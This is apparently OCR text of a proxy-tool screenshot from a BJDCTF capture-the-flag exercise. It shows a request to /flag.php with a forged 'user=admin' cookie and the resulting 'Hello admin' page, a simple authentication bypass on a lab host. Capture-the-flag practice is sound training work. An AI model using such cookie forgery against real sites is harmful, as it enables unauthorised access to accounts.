 quest
数据包扫描
美化
热加载
构造请求
1 GET /flag.php HTTP/1.1
2 Host ? : 45c9dc6f-a9e4-45e2-8322-07d53f86c941.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Upgrade-Insecure-Requests: 1
7 Referer: http://45c9dc6f-a9e4-45e2-8322-07d53f86c941.node5.buuoj.cn:81/
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=ca9fccb8d648b7e54e55c7ac6f8318bf; user=admin
0
1
Responses 2485bytes / 87ms
BJDCTF
Flag
Hint
Hello admin
@Shana
Logout